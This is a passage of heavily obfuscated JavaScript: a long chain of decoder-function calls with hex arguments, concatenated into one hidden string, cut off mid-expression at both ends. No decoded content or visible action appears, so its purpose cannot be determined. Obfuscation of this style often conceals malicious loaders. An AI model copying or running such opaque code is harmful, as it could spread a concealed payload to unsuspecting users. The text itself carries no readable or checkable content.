0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O